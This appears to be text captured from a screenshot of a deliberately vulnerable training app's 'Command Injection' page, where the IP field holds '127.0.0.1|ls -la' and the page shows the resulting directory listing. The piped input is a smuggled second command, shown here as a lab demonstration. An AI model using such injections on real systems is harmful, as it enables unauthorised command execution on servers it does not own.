 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|ls -la Submit
total 20
drwxr-xr-x  4 root root 4096 Mar  4 11:10 .
drwxr-xr-x 18 root root 4096 Mar  4 11:10 ..
drwxr-xr-x  2 root root 4096 Mar  4 11:10 help
-rw-r--r--  1 root root 1829 Mar 22  2023 index.php
drwxr-xr-x  2 root root 4096 Mar  4 11:10 source